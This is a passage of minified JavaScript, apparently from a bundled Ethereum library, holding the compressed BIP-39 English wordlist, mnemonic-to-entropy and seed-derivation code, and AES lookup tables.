words=this.#loadWords();assertArgument(index>=0&&index<words.length,`invalid word index: ${index}`,"index",index);return words[index]}getWordIndex(word){return this.#loadWords().indexOf(word)}}const words="0erleonalorenseinceregesticitStanvetearctssi#ch2Athck&tneLl0And#Il.yLeOutO=S|S%b/ra@SurdU'0Ce[Cid|CountCu'Hie=IdOu,-Qui*Ro[TT]T%T*[Tu$0AptDD-tD*[Ju,M.UltV<)Vi)0Rob-0FairF%dRaid0A(EEntRee0Ead0MRRp%tS!_rmBumCoholErtI&LLeyLowMo,O}PhaReadySoT Ways0A>urAz(gOngOuntU'd0Aly,Ch%Ci|G G!GryIm$K!Noun)Nu$O` Sw T&naTiqueXietyY1ArtOlogyPe?P!Pro=Ril1ChCt-EaEnaGueMMedM%MyOundR<+Re,Ri=RowTTefa@Ti,Tw%k0KPe@SaultSetSi,SumeThma0H!>OmTa{T&dT.udeTra@0Ct]D.Gu,NtTh%ToTumn0Era+OcadoOid0AkeA*AyEsomeFulKw?d0Is:ByChel%C#D+GL<)Lc#y~MbooN<aNn RRelyRga(R*lSeS-SketTt!3A^AnAutyCau'ComeEfF%eG(Ha=H(dLie=LowLtN^Nef./TrayTt Twe&Y#d3Cyc!DKeNdOlogyRdR`Tt _{AdeAmeAnketA,EakE[IndOodO[omOu'UeUrUsh_rdAtDyIlMbNeNusOkO,Rd R(gRrowSsTtomUn)XY_{etA(AndA[A=EadEezeI{Id+IefIghtIngIskOccoliOk&OnzeOomO` OwnUsh2Bb!DdyD+tFf$oIldLbLkL!tNd!Nk Rd&Rg R,SS(e[SyTt Y Zz:Bba+B(B!CtusGeKe~LmM aMpNN$N)lNdyNn#NoeNvasNy#Pab!P.$Pta(RRb#RdRgoRpetRryRtSeShS(o/!Su$TT$ogT^Teg%yTt!UghtU'Ut]Ve3Il(gL yM|NsusNturyRe$Rta(_irAlkAmp]An+AosApt Ar+A'AtEapE{Ee'EfErryE,I{&IefIldIm}yOi)Oo'R#-U{!UnkUrn0G?Nnam#Rc!Tiz&TyVil_imApArifyAwAyE<ErkEv I{I|IffImbIn-IpO{OgO'O`OudOwnUbUmpU, Ut^_^A,C#utDeFfeeIlInL!@L%LumnMb(eMeMf%tM-Mm#Mp<yNc tNdu@NfirmNg*[N}@Nsid NtrolNv()OkOlPp PyR$ReRnR*@/Tt#U^UntryUp!Ur'Us(V Yo>_{Ad!AftAmA}AshAt AwlAzyEamEd.EekEwI{etImeIspIt-OpO[Ou^OwdUci$UelUi'Umb!Un^UshYY,$2BeLtu*PPbo?dRiousRr|Rta(R=Sh]/omTe3C!:DMa+MpN)Ng R(gShUght WnY3AlBa>BrisCadeCemb CideCl(eC%a>C*a'ErF&'F(eFyG*eLayLiv M<dMi'Ni$Nti,NyP?tP&dPos.P`PutyRi=ScribeS tSignSkSpair/royTailTe@VelopVi)Vo>3AgramAlAm#dAryCeE'lEtFf G.$Gn.yLemmaNn NosaurRe@RtSag*eScov Sea'ShSmi[S%d Splay/<)V tVideV%)Zzy5Ct%Cum|G~Lph(Ma(Na>NkeyN%OrSeUb!Ve_ftAg#AmaA,-AwEamE[IftIllInkIpI=OpUmY2CkMbNeR(g/T^Ty1Arf1Nam-:G G!RlyRnR`Sily/Sy1HoOlogyOnomy0GeItUca>1F%t0G1GhtTh 2BowD E@r-Eg<tEm|Eph<tEvat%I>Se0B?kBodyBra)Er+Ot]PloyPow Pty0Ab!A@DD![D%'EmyErgyF%)Ga+G(eH<)JoyLi,OughR-hRollSu*T Ti*TryVelope1Isode0U$Uip0AA'OdeOs]R%Upt0CapeSayS&)Ta>0Ern$H-s1Id&)IlOkeOl=1A@Amp!Ce[Ch<+C.eCludeCu'Ecu>Erci'Hau,Hib.I!I,ItOt-P<dPe@Pi*Pla(Po'P*[T&dTra0EEbrow:Br-CeCultyDeIntI`~L'MeMilyMousNNcyNtasyRmSh]TT$Th TigueUltV%.e3Atu*Bru?yD $EEdElMa!N)/iv$T^V W3B Ct]EldGu*LeLmLt N$NdNeNg NishReRmR,Sc$ShTT}[X_gAmeAshAtAv%EeIghtIpOatO{O%Ow UidUshY_mCusGIlLd~owOdOtR)Re,R+tRkRtu}RumRw?dSsil/ UndX_gi!AmeEqu|EshI&dIn+OgOntO,OwnOz&U.2ElNNnyRna)RyTu*:D+tInLaxy~ yMePRa+Rba+Rd&Rl-Rm|SSpTeTh U+Ze3N $NiusN*Nt!Nu(e/u*2O,0AntFtGg!Ng RaffeRlVe_dAn)A*A[IdeImp'ObeOomOryO=OwUe_tDde[LdOdO'RillaSpelSsipV nWn_bA)A(AntApeA[Av.yEatE&IdIefItOc yOupOwUnt_rdE[IdeIltIt?N3M:B.IrLfMm M, NdPpyRb%RdRshR=,TVeWkZ?d3AdAl`ArtAvyD+hogIght~oLmetLpNRo3Dd&Gh~NtPRe/%y5BbyCkeyLdLeLiday~owMeNeyOdPeRnRr%R'Sp.$/TelUrV 5BGeM<Mb!M%Nd*dNgryNtRd!RryRtSb<d3Brid:1EOn0EaEntifyLe2N%e4LLeg$L}[0A+Ita>M&'Mu}Pa@Po'Pro=Pul'0ChCludeComeC*a'DexD-a>Do%Du,ryF<tFl-tF%mHa!H .Iti$Je@JuryMa>N Noc|PutQuiryS<eSe@SideSpi*/$lTa@T e,ToVe,V.eVol=3On0L<dOla>Sue0Em1Ory:CketGu?RZz3AlousAns~yWel9BInKeUr}yY5D+I)MpNg!Ni%Nk/:Ng?oo3EnEpT^upY3CkDD}yNdNgdomSsTT^&TeTt&Wi4EeIfeO{Ow:BBelB%Dd DyKeMpNgua+PtopR+T T(UghUndryVaWWnWsu.Y Zy3Ad AfArnA=Ctu*FtGG$G&dIsu*M#NdNg`NsOp?dSs#Tt Vel3ArB tyBr?yC&'FeFtGhtKeMbM.NkOnQuid/Tt!VeZ?d5AdAnB, C$CkG-NelyNgOpTt yUdUn+VeY$5CkyGga+Mb N?N^Xury3R-s:Ch(eDG-G}tIdIlInJ%KeMm$NNa+Nda>NgoNs]Nu$P!Rb!R^Rg(R(eRketRria+SkSs/ T^T i$ThTrixTt XimumZe3AdowAnAsu*AtCh<-D$DiaLodyLtMb M%yNt]NuRcyR+R.RryShSsa+T$Thod3Dd!DnightLk~]M-NdNimumN%Nu>Rac!Rr%S ySs/akeXXedXtu*5Bi!DelDifyMM|N.%NkeyN, N`OnR$ReRn(gSqu.oTh T]T%Unta(U'VeVie5ChFf(LeLtiplySc!SeumShroomS-/Tu$3Self/ yTh:I=MePk(Rrow/yT]Tu*3ArCkEdGati=G!@I` PhewR=/TTw%kUtr$V WsXt3CeGht5B!I'M(eeOd!Rm$R`SeTab!TeTh(gTi)VelW5C!?Mb R'T:K0EyJe@Li+Scu*S =Ta(Vious0CurE<Tob 0Or1FF Fi)T&2L1Ay0DI=Ymp-0It0CeEI#L(eLy1EnEraIn]Po'T]1An+B.Ch?dD D(?yG<I|Ig($Ph<0Tr-h0H 0Tdo%T TputTside0AlEnEr0NN 0Yg&0/ 0O}:CtDd!GeIrLa)LmNdaNelN-N` P RadeR|RkRrotRtySsT^ThTi|TrolTt nU'VeYm|3A)AnutArAs<tL-<NN$tyNcilOp!Pp Rfe@Rm.Rs#T2O}OtoRa'Ys-$0AnoCn-Ctu*E)GGe#~LotNkO} Pe/olT^Zza_)A}tA,-A>AyEa'Ed+U{UgUn+2EmEtIntL?LeLi)NdNyOlPul?Rt]S.]Ssib!/TatoTt yV tyWd W _@i)Ai'Ed-tEf Epa*Es|EttyEv|I)IdeIm?yIntI%.yIs#Iva>IzeOb!mO)[Odu)Of.OgramOje@Omo>OofOp tyOsp O>@OudOvide2Bl-Dd(g~LpL'Mpk(N^PilPpyR^a'R.yRpo'R'ShTZz!3Ramid:99Al.yAntumArt E,]I{ItIzO>:Bb.Cco#CeCkD?DioIlInI'~yMpN^NdomN+PidReTeTh V&WZ%3AdyAlAs#BelBuildC$lCei=CipeC%dCyc!Du)F!@F%mFu'G]G*tGul?Je@LaxLea'LiefLyMa(Memb M(dMo=Nd NewNtOp&PairPeatPla)P%tQui*ScueSemb!Si,Sour)Sp#'SultTi*T*atTurnUn]Ve$ViewW?d2Y`m0BBb#CeChDeD+F!GhtGidNgOtPp!SkTu$V$V 5AdA,BotBu,CketM<)OfOkieOmSeTa>UghUndU>Y$5Bb DeGLeNNwayR$:DDd!D}[FeIlLadLm#L#LtLu>MeMp!NdTisfyToshiU)Usa+VeY1A!AnA*Att E}HemeHoolI&)I[%sOrp]OutRapRe&RiptRub1AAr^As#AtC#dC*tCt]Cur.yEdEkGm|Le@~M(?Ni%N'Nt&)RiesRvi)Ss]Tt!TupV&_dowAftAllowA*EdEllEriffIeldIftI}IpIv O{OeOotOpOrtOuld O=RimpRugUff!Y0Bl(gCkDeE+GhtGnL|Lk~yLv Mil?Mp!N)NgR&/ Tua>XZe1A>Et^IIllInIrtUll0AbAmEepEnd I)IdeIghtImOg<OtOwUsh0AllArtI!OkeOo`0A{AkeApIffOw0ApCc Ci$CkDaFtL?Ldi LidLut]L=Me#eNgOnRryRtUlUndUpUr)U`0A)A*Ati$AwnEakEci$EedEllEndH eI)Id IkeInIr.L.OilOns%O#OrtOtRayReadR(gY0Ua*UeezeUir*l_b!AdiumAffA+AirsAmpAndArtA>AyEakEelEmEpE*oI{IllIngO{Oma^O}OolOryO=Ra>gyReetRikeR#gRugg!Ud|UffUmb!Y!0Bje@Bm.BwayC)[ChDd&Ff G?G+,ItMm NNnyN'tP PplyP*meReRfa)R+Rpri'RroundR=ySpe@/a(1AllowAmpApArmE?EetIftImIngIt^Ord1MbolMptomRup/em:B!Ck!GIlL|LkNkPeR+tSk/eTtooXi3A^Am~NN<tNnisNtRm/Xt_nkAtEmeEnE%yE*EyIngIsOughtReeRi=RowUmbUnd 0CketDeG LtMb MeNyPRedSsueT!5A,BaccoDayDdl EGe` I!tK&MatoM%rowNeNgueNightOlO`PP-Pp!R^RnadoRtoi'SsT$Uri,W?dW WnY_{AdeAff-Ag-A(Ansf ApAshA=lAyEatEeEndI$IbeI{Igg ImIpOphyOub!U{UeUlyUmpetU,U`Y2BeIt]Mb!NaN}lRkeyRnRt!1El=EntyI)InI,O1PeP-$:5Ly5B*lla0Ab!Awa*C!Cov D DoFairFoldHappyIf%mIqueItIv 'KnownLo{TilUsu$Veil1Da>GradeHoldOnP Set1B<Ge0A+EEdEfulE![U$0Il.y:C<tCuumGueLidL!yL=NNishP%Rious/Ult3H-!L=tNd%Ntu*NueRbRifyRs]RyS'lT <3Ab!Br<tCiousCt%yDeoEw~a+Nta+Ol(Rtu$RusSaS.Su$T$Vid5C$I)IdLc<oLumeTeYa+:GeG#ItLk~LnutNtRfa*RmRri%ShSp/eT VeY3Al`Ap#ArA'lA` BDd(gEk&dIrdLcome/T_!AtEatEelEnE*IpIsp 0DeD`FeLd~NNdowNeNgNkNn Nt ReSdomSeShT}[5LfM<Nd OdOlRdRkRldRryR`_pE{E,!I,I>Ong::Rd3Ar~ow9UUngU`:3BraRo9NeO";const checksum="0x3c8acc1e7b08d8e76f9fda015ef48dc8c710a73cb7e0f77b2c18a9b5a7adde60";let wordlist=null;class LangEn extends WordlistOwl{constructor(){super("en",words,checksum)}static wordlist(){if(wordlist==null){wordlist=new LangEn}return wordlist}}function getUpperMask(bits){return(1<<bits)-1<<8-bits&255}function getLowerMask(bits){return(1<<bits)-1&255}function mnemonicToEntropy(mnemonic,wordlist){assertNormalize("NFKD");if(wordlist==null){wordlist=LangEn.wordlist()}const words=wordlist.split(mnemonic);assertArgument(words.length%3===0&&words.length>=12&&words.length<=24,"invalid mnemonic length","mnemonic","[ REDACTED ]");const entropy=new Uint8Array(Math.ceil(11*words.length/8));let offset=0;for(let i=0;i<words.length;i++){let index=wordlist.getWordIndex(words[i].normalize("NFKD"));assertArgument(index>=0,`invalid mnemonic word at index ${i}`,"mnemonic","[ REDACTED ]");for(let bit=0;bit<11;bit++){if(index&1<<10-bit){entropy[offset>>3]|=1<<7-offset%8}offset++}}const entropyBits=32*words.length/3;const checksumBits=words.length/3;const checksumMask=getUpperMask(checksumBits);const checksum=getBytes(sha256(entropy.slice(0,entropyBits/8)))[0]&checksumMask;assertArgument(checksum===(entropy[entropy.length-1]&checksumMask),"invalid mnemonic checksum","mnemonic","[ REDACTED ]");return hexlify(entropy.slice(0,entropyBits/8))}function entropyToMnemonic(entropy,wordlist){assertArgument(entropy.length%4===0&&entropy.length>=16&&entropy.length<=32,"invalid entropy size","entropy","[ REDACTED ]");if(wordlist==null){wordlist=LangEn.wordlist()}const indices=[0];let remainingBits=11;for(let i=0;i<entropy.length;i++){if(remainingBits>8){indices[indices.length-1]<<=8;indices[indices.length-1]|=entropy[i];remainingBits-=8}else{indices[indices.length-1]<<=remainingBits;indices[indices.length-1]|=entropy[i]>>8-remainingBits;indices.push(entropy[i]&getLowerMask(8-remainingBits));remainingBits+=3}}const checksumBits=entropy.length/4;const checksum=parseInt(sha256(entropy).substring(2,4),16)&getUpperMask(checksumBits);indices[indices.length-1]<<=checksumBits;indices[indices.length-1]|=checksum>>8-checksumBits;return wordlist.join(indices.map(index=>wordlist.getWord(index)))}const _guard$1={};class Mnemonic{phrase;password;wordlist;entropy;constructor(guard,entropy,phrase,password,wordlist){if(password==null){password=""}if(wordlist==null){wordlist=LangEn.wordlist()}assertPrivate(guard,_guard$1,"Mnemonic");defineProperties(this,{phrase:phrase,password:password,wordlist:wordlist,entropy:entropy})}computeSeed(){const salt=toUtf8Bytes("mnemonic"+this.password,"NFKD");return pbkdf2(toUtf8Bytes(this.phrase,"NFKD"),salt,2048,64,"sha512")}static fromPhrase(phrase,password,wordlist){const entropy=mnemonicToEntropy(phrase,wordlist);phrase=entropyToMnemonic(getBytes(entropy),wordlist);return new Mnemonic(_guard$1,entropy,phrase,password,wordlist)}static fromEntropy(_entropy,password,wordlist){const entropy=getBytes(_entropy,"entropy");const phrase=entropyToMnemonic(entropy,wordlist);return new Mnemonic(_guard$1,hexlify(entropy),phrase,password,wordlist)}static entropyToPhrase(_entropy,wordlist){const entropy=getBytes(_entropy,"entropy");return entropyToMnemonic(entropy,wordlist)}static phraseToEntropy(phrase,wordlist){return mnemonicToEntropy(phrase,wordlist)}static isValidMnemonic(phrase,wordlist){try{mnemonicToEntropy(phrase,wordlist);return true}catch(error){}return false}}var __classPrivateFieldGet$2=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var __classPrivateFieldSet$2=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var _AES_key,_AES_Kd,_AES_Ke;const numberOfRounds={16:10,24:12,32:14};const rcon=[1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145];const S=[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22];const Si=[82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125];const T1=[3328402341,4168907908,4000806809,4135287693,4294111757,3597364157,3731845041,2445657428,1613770832,33620227,3462883241,1445669757,3892248089,3050821474,1303096294,3967186586,2412431941,528646813,2311702848,4202528135,4026202645,2992200171,2387036105,4226871307,1101901292,3017069671,1604494077,1169141738,597466303,1403299063,3832705686,2613100635,1974974402,3791519004,1033081774,1277568618,1815492186,2118074177,4126668546,2211236943,1748251740,1369810420,3521504564,4193382664,3799085459,2883115123,1647391059,706024767,134480908,2512897874,1176707941,2646852446,806885416,932615841,168101135,798661301,235341577,605164086,461406363,3756188221,3454790438,1311188841,2142417613,3933566367,302582043,495158174,1479289972,874125870,907746093,3698224818,3025820398,1537253627,2756858614,1983593293,3084310113,2108928974,1378429307,3722699582,1580150641,327451799,2790478837,3117535592,0,3253595436,1075847264,3825007647,2041688520,3059440621,3563743934,2378943302,1740553945,1916352843,2487896798,2555137236,2958579944,2244988746,3151024235,3320835882,1336584933,3992714006,2252555205,2588757463,1714631509,293963156,2319795663,3925473552,67240454,4269768577,2689618160,2017213508,631218106,1269344483,2723238387,1571005438,2151694528,93294474,1066570413,563977660,1882732616,4059428100,1673313503,2008463041,2950355573,1109467491,537923632,3858759450,4260623118,3218264685,2177748300,403442708,638784309,3287084079,3193921505,899127202,2286175436,773265209,2479146071,1437050866,4236148354,2050833735,3362022572,3126681063,840505643,3866325909,3227541664,427917720,2655997905,2749160575,1143087718,1412049534,999329963,193497219,2353415882,3354324521,1807268051,672404540,2816401017,3160301282,369822493,2916866934,3688947771,1681011286,1949973070,336202270,2454276571,201721354,1210328172,3093060836,2680341085,3184776046,1135389935,3294782118,965841320,831886756,3554993207,4068047243,3588745010,2345191491,1849112409,3664604599,26054028,2983581028,2622377682,1235855840,3630984372,2891339514,4092916743,3488279077,3395642799,4101667470,1202630377,268961816,1874508501,4034427016,1243948399,1546530418,941366308,1470539505,1941222599,2546386513,3421038627,2715671932,3899946140,1042226977,2521517021,1639824860,227249030,260737669,3765465232,2084453954,1907733956,3429263018,2420656344,100860677,4160157185,470683154,3261161891,1781871967,2924959737,1773779408,394692241,2579611992,974986535,664706745,3655459128,3958962195,731420851,571543859,3530123707,2849626480,126783113,865375399,765172662,1008606754,361203602,3387549984,2278477385,2857719295,1344809080,2782912378,59542671,1503764984,160008576,437062935,1707065306,3622233649,2218934982,3496503480,2185314755,697932208,1512910199,504303377,2075177163,2824099068,1841019862,739644986];const T2=[2781242211,2230877308,2582542199,2381740923,234877682,3184946027,2984144751,1418839493,1348481072,50462977,2848876391,2102799147,434634494,1656084439,3863849899,2599188086,1167051466,2636087938,1082771913,2281340285,368048890,3954334041,3381544775,201060592,3963727277,1739838676,4250903202,3930435503,3206782108,4149453988,2531553906,1536934080,3262494647,484572669,2923271059,1783375398,1517041206,1098792767,49674231,1334037708,1550332980,4098991525,886171109,150598129,2481090929,1940642008,1398944049,1059722517,201851908,1385547719,1699095331,1587397571,674240536,2704774806,252314885,3039795866,151914247,908333586,2602270848,1038082786,651029483,1766729511,3447698098,2682942837,454166793,2652734339,1951935532,775166490,758520603,3000790638,4004797018,4217086112,4137964114,1299594043,1639438038,3464344499,2068982057,1054729187,1901997871,2534638724,4121318227,1757008337,0,750906861,1614815264,535035132,3363418545,3988151131,3201591914,1183697867,3647454910,1265776953,3734260298,3566750796,3903871064,1250283471,1807470800,717615087,3847203498,384695291,3313910595,3617213773,1432761139,2484176261,3481945413,283769337,100925954,2180939647,4037038160,1148730428,3123027871,3813386408,4087501137,4267549603,3229630528,2315620239,2906624658,3156319645,1215313976,82966005,3747855548,3245848246,1974459098,1665278241,807407632,451280895,251524083,1841287890,1283575245,337120268,891687699,801369324,3787349855,2721421207,3431482436,959321879,1469301956,4065699751,2197585534,1199193405,2898814052,3887750493,724703513,2514908019,2696962144,2551808385,3516813135,2141445340,1715741218,2119445034,2872807568,2198571144,3398190662,700968686,3547052216,1009259540,2041044702,3803995742,487983883,1991105499,1004265696,1449407026,1316239930,504629770,3683797321,168560134,1816667172,3837287516,1570751170,1857934291,4014189740,2797888098,2822345105,2754712981,936633572,2347923833,852879335,1133234376,1500395319,3084545389,2348912013,1689376213,3533459022,3762923945,3034082412,4205598294,133428468,634383082,2949277029,2398386810,3913789102,403703816,3580869306,2297460856,1867130149,1918643758,607656988,4049053350,3346248884,1368901318,600565992,2090982877,2632479860,557719327,3717614411,3697393085,2249034635,2232388234,2430627952,1115438654,3295786421,2865522278,3633334344,84280067,33027830,303828494,2747425121,1600795957,4188952407,3496589753,2434238086,1486471617,658119965,3106381470,953803233,334231800,3005978776,857870609,3151128937,1890179545,2298973838,2805175444,3056442267,574365214,2450884487,550103529,1233637070,4289353045,2018519080,2057691103,2399374476,4166623649,2148108681,387583245,3664101311,836232934,3330556482,3100665960,3280093505,2955516313,2002398509,287182607,3413881008,4238890068,3597515707,975967766];const T3=[1671808611,2089089148,2006576759,2072901243,4061003762,1807603307,1873927791,3310653893,810573872,16974337,1739181671,729634347,4263110654,3613570519,2883997099,1989864566,3393556426,2191335298,3376449993,2106063485,4195741690,1508618841,1204391495,4027317232,2917941677,3563566036,2734514082,2951366063,2629772188,2767672228,1922491506,3227229120,3082974647,4246528509,2477669779,644500518,911895606,1061256767,4144166391,3427763148,878471220,2784252325,3845444069,4043897329,1905517169,3631459288,827548209,356461077,67897348,3344078279,593839651,3277757891,405286936,2527147926,84871685,2595565466,118033927,305538066,2157648768,3795705826,3945188843,661212711,2999812018,1973414517,152769033,2208177539,745822252,439235610,455947803,1857215598,1525593178,2700827552,1391895634,994932283,3596728278,3016654259,695947817,3812548067,795958831,2224493444,1408607827,3513301457,0,3979133421,543178784,4229948412,2982705585,1542305371,1790891114,3410398667,3201918910,961245753,1256100938,1289001036,1491644504,3477767631,3496721360,4012557807,2867154858,4212583931,1137018435,1305975373,861234739,2241073541,1171229253,4178635257,33948674,2139225727,1357946960,1011120188,2679776671,2833468328,1374921297,2751356323,1086357568,2408187279,2460827538,2646352285,944271416,4110742005,3168756668,3066132406,3665145818,560153121,271589392,4279952895,4077846003,3530407890,3444343245,202643468,322250259,3962553324,1608629855,2543990167,1154254916,389623319,3294073796,2817676711,2122513534,1028094525,1689045092,1575467613,422261273,1939203699,1621147744,2174228865,1339137615,3699352540,577127458,712922154,2427141008,2290289544,1187679302,3995715566,3100863416,339486740,3732514782,1591917662,186455563,3681988059,3762019296,844522546,978220090,169743370,1239126601,101321734,611076132,1558493276,3260915650,3547250131,2901361580,1655096418,2443721105,2510565781,3828863972,2039214713,3878868455,3359869896,928607799,1840765549,2374762893,3580146133,1322425422,2850048425,1823791212,1459268694,4094161908,3928346602,1706019429,2056189050,2934523822,135794696,3134549946,2022240376,628050469,779246638,472135708,2800834470,3032970164,3327236038,3894660072,3715932637,1956440180,522272287,1272813131,3185336765,2340818315,2323976074,1888542832,1044544574,3049550261,1722469478,1222152264,50660867,4127324150,236067854,1638122081,895445557,1475980887,3117443513,2257655686,3243809217,489110045,2662934430,3778599393,4162055160,2561878936,288563729,1773916777,3648039385,2391345038,2493985684,2612407707,505560094,2274497927,3911240169,3460925390,1442818645,678973480,3749357023,2358182796,2717407649,2306869641,219617805,3218761151,3862026214,1120306242,1756942440,1103331905,2578459033,762796589,252780047,2966125488,1425844308,3151392187,372911126];const T4=[1667474886,2088535288,2004326894,2071694838,4075949567,1802223062,1869591006,3318043793,808472672,16843522,1734846926,724270422,4278065639,3621216949,2880169549,1987484396,3402253711,2189597983,3385409673,2105378810,4210693615,1499065266,1195886990,4042263547,2913856577,3570689971,2728590687,2947541573,2627518243,2762274643,1920112356,3233831835,3082273397,4261223649,2475929149,640051788,909531756,1061110142,4160160501,3435941763,875846760,2779116625,3857003729,4059105529,1903268834,3638064043,825316194,353713962,67374088,3351728789,589522246,3284360861,404236336,2526454071,84217610,2593830191,117901582,303183396,2155911963,3806477791,3958056653,656894286,2998062463,1970642922,151591698,2206440989,741110872,437923380,454765878,1852748508,1515908788,2694904667,1381168804,993742198,3604373943,3014905469,690584402,3823320797,791638366,2223281939,1398011302,3520161977,0,3991743681,538992704,4244381667,2981218425,1532751286,1785380564,3419096717,3200178535,960056178,1246420628,1280103576,1482221744,3486468741,3503319995,4025428677,2863326543,4227536621,1128514950,1296947098,859002214,2240123921,1162203018,4193849577,33687044,2139062782,1347481760,1010582648,2678045221,2829640523,1364325282,2745433693,1077985408,2408548869,2459086143,2644360225,943212656,4126475505,3166494563,3065430391,3671750063,555836226,269496352,4294908645,4092792573,3537006015,3452783745,202118168,320025894,3974901699,1600119230,2543297077,1145359496,387397934,3301201811,2812801621,2122220284,1027426170,1684319432,1566435258,421079858,1936954854,1616945344,2172753945,1330631070,3705438115,572679748,707427924,2425400123,2290647819,1179044492,4008585671,3099120491,336870440,3739122087,1583276732,185277718,3688593069,3772791771,842159716,976899700,168435220,1229577106,101059084,606366792,1549591736,3267517855,3553849021,2897014595,1650632388,2442242105,2509612081,3840161747,2038008818,3890688725,3368567691,926374254,1835907034,2374863873,3587531953,1313788572,2846482505,1819063512,1448540844,4109633523,3941213647,1701162954,2054852340,2930698567,134748176,3132806511,2021165296,623210314,774795868,471606328,2795958615,3031746419,3334885783,3907527627,3722280097,1953799400,522133822,1263263126,3183336545,2341176845,2324333839,1886425312,1044267644,3048588401,1718004428,1212733584,50529542,4143317495,235803164,1633788866,892690282,1465383342,3115962473,2256965911,3250673817,488449850,2661202215,3789633753,4177007595,2560144171,286339874,1768537042,3654906025,2391705863,2492770099,2610673197,505291324,2273808917,3924369609,3469625735,1431699370,673740880,3755965093,2358021891,2711746649,2307489801,218961690,3217021541,3873845719,1111672452,1751693520,1094828930,2576986153,757954394,252645662,2964376443,1414855848,3149649517,370555436];const T5=[1374988112,2118214995,437757123,975658646,1001089995,530400753,2902087851,1273168787,540080725,2910219766,2295101073,4110568485,1340463100,3307916247,641025152,3043140495,3736164937,632953703,1172967064,1576976609,3274667266,2169303058,2370213795,1809054150,59727847,361929877,3211623147,2505202138,3569255213,1484005843,1239443753,2395588676,1975683434,4102977912,2572697195,666464733,3202437046,4035489047,3374361702,2110667444,1675577880,3843699074,2538681184,1649639237,2976151520,3144396420,4269907996,4178062228,1883793496,2403728665,2497604743,1383856311,2876494627,1917518562,3810496343,1716890410,3001755655,800440835,2261089178,3543599269,807962610,599762354,33778362,3977675356,2328828971,2809771154,4077384432,1315562145,1708848333,101039829,3509871135,3299278474,875451293,2733856160,92987698,2767645557,193195065,1080094634,1584504582,3178106961,1042385657,2531067453,3711829422,1306967366,2438237621,1908694277,67556463,1615861247,429456164,3602770327,2302690252,1742315127,2968011453,126454664,3877198648,2043211483,2709260871,2084704233,4169408201,0,159417987,841739592,504459436,1817866830,4245618683,260388950,1034867998,908933415,168810852,1750902305,2606453969,607530554,202008497,2472011535,3035535058,463180190,2160117071,1641816226,1517767529,470948374,3801332234,3231722213,1008918595,303765277,235474187,4069246893,766945465,337553864,1475418501,2943682380,4003061179,2743034109,4144047775,1551037884,1147550661,1543208500,2336434550,3408119516,3069049960,3102011747,3610369226,1113818384,328671808,2227573024,2236228733,3535486456,2935566865,3341394285,496906059,3702665459,226906860,2009195472,733156972,2842737049,294930682,1206477858,2835123396,2700099354,1451044056,573804783,2269728455,3644379585,2362090238,2564033334,2801107407,2776292904,3669462566,1068351396,742039012,1350078989,1784663195,1417561698,4136440770,2430122216,775550814,2193862645,2673705150,1775276924,1876241833,3475313331,3366754619,270040487,3902563182,3678124923,3441850377,1851332852,3969562369,2203032232,3868552805,2868897406,566021896,4011190502,3135740889,1248802510,3936291284,699432150,832877231,708780849,3332740144,899835584,1951317047,4236429990,3767586992,866637845,4043610186,1106041591,2144161806,395441711,1984812685,1139781709,3433712980,3835036895,2664543715,1282050075,3240894392,1181045119,2640243204,25965917,4203181171,4211818798,3009879386,2463879762,3910161971,1842759443,2597806476,933301370,1509430414,3943906441,3467192302,3076639029,3776767469,2051518780,2631065433,1441952575,404016761,1942435775,1408749034,1610459739,3745345300,2017778566,3400528769,3110650942,941896748,3265478751,371049330,3168937228,675039627,4279080257,967311729,135050206,3635733660,1683407248,2076935265,3576870512,1215061108,3501741890];const 